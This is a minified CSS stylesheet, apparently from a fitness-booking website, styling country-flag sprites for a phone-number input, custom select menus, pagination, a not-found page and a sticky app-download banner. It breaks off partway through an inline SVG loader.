.iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.iti.iti--allow-dropdown{width:100%}.iti.iti--allow-dropdown input{padding-left:50px!important}.iti.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.iti__country.iti__standard{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;padding:10px!important}.iti__country.iti__standard div{margin-top:0!important}.iti__country.iti__standard span{margin-top:0!important;color:#6e6e6e!important;font-family:RF Tone Semi Bold,sans-serif!important;font-size:12px!important}.iti__country-list{z-index:8}.custom-select-container{z-index:5}.custom-select-opener{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.custom-select-opener::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.custom-select-opener{padding:0 16px}}.custom-select-opener.invalid,.custom-select-opener.invalid:hover,.custom-select-opener.is-invalid,.custom-select-opener.is-invalid:hover,.custom-select-opener[aria-invalid=true],.custom-select-opener[aria-invalid=true]:hover{border-color:#dd424d}.custom-select-opener:hover{border-color:#dfdfdf}.custom-select-opener:focus{border-color:#7f4cf7}.custom-select-opener.is-disabled,.custom-select-opener:disabled{color:#b0b0b0;pointer-events:none}.with-label .custom-select-opener{padding-top:8px}.custom-select-panel{background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.08);box-shadow:0 4px 32px 0 rgba(0,0,0,.08);margin-top:8px}.custom-select-panel::-webkit-scrollbar{width:4px}.custom-select-panel::-webkit-scrollbar-track{background:transparent}.custom-select-panel::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.custom-select-panel::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.custom-select-option{padding:16px;cursor:pointer;font-size:16px;border-bottom:1px solid #efefef}.custom-select-option.has-focus,.custom-select-option:hover{background:#fafafa}.custom-select-option.is-selected{background:#fff}.custom-select-option.is-selected:before{display:none}.readmore__toogle{cursor:pointer}.readmore__link{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#7f4cf7;cursor:pointer;line-height:1.2}.readmore__link:active,.readmore__link:focus,.readmore__link:hover{border-bottom:1px solid}@media(min-width:768px){.readmore__link{font-size:16px}}.readmore__open{display:inline-block}.readmore--opened .readmore__open,.readmore__close{display:none}.readmore--opened .readmore__close{display:inline-block}.pagination-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.pagination,.pagination li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{background:transparent;border-radius:50%;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;position:relative}.pagination li:hover a{color:#7f4cf7}.pagination li.is-active{background:#7f4cf7;pointer-events:none}.pagination li.is-active a{color:#fff}.pagination li.disabled,.pagination li.is-disabled{display:none}.pagination li a,.pagination li span{display:block;font-family:RF Tone Bold,sans-serif;color:#303030;font-weight:700;line-height:1;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-1px}@media(min-width:768px){.pagination li a,.pagination li span{font-size:18px}}.pagination li a:after,.pagination li span:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.not-found{margin:0 auto;max-width:650px;text-align:center}.not-found__img{margin-bottom:30px}@media(min-width:1280px){.not-found__img{margin-bottom:40px}}.not-found__img img{max-width:100%;height:90px;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.not-found__img img{height:auto;max-height:130px}}.not-found__text{margin-bottom:30px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1.5;font-size:16px}@media(min-width:1280px){.not-found__text{margin-bottom:40px;font-size:18px}}.not-found__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;padding:0 55px}@media(min-width:1560px){.not-found__btn{height:44px;font-size:18px}}.not-found__btn:hover{text-decoration:none}.not-found__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.not-found__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.not-found__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.not-found__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.not-found__btn,.not-found__btn:visited{color:#303030}.not-found__btn:visited svg path,.not-found__btn svg path{stroke:#303030}.not-found__btn:hover,.not-found__btn:hover:visited{color:#505050}.not-found__btn:hover:visited svg path,.not-found__btn:hover svg path{stroke:#505050}.not-found__btn:hover{border-color:#505050}.not-found__btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.not-found__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.not-found__btn:disabled,.not-found__btn:disabled:visited{color:#fff}.not-found__btn:disabled:visited svg path,.not-found__btn:disabled svg path{stroke:#fff}.sticky-download-apps{position:fixed;left:0;bottom:28px;z-index:9;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px}.sticky-download-apps.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.sticky-download-apps.is-visible+.footer{padding-bottom:52px;background:#303030}@media(min-width:980px){.sticky-download-apps.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps{z-index:8}.sticky-download-apps__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:52px;border-radius:32px;cursor:pointer;border:1px solid hsla(0,0%,100%,.5);background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 49.18%,#a97fed);-webkit-box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);padding:0 12px 0 16px}@media(min-width:568px){.sticky-download-apps__container{max-width:592px;padding:0 12px 0 24px}}@media(min-width:980px){.sticky-download-apps__container{height:72px;border-radius:28px;border:none;background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 23.92%,#a97fed 73.53%)}}.sticky-download-apps__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;position:relative;z-index:2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps__content,.sticky-download-apps__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:980px){.sticky-download-apps__content.is-mobile{display:none}}.sticky-download-apps__content.is-desktop{display:none}@media(min-width:980px){.sticky-download-apps__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps__logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:56px;height:56px;margin-right:8px}@media(min-width:980px){.sticky-download-apps__logo{display:none}}.sticky-download-apps__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain;z-index:1}.sticky-download-apps__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.28;color:#fff;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(min-width:980px){.sticky-download-apps__title{font-size:16px;line-height:1.25;white-space:unset}}.sticky-download-apps__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticky-download-apps__info{overflow:hidden}.sticky-download-apps__rating img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.sticky-download-apps__btns{-ms-flex-align:center;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps__btn,.sticky-download-apps__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center}.sticky-download-apps__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;border-radius:16px;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fafafa}.sticky-download-apps__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 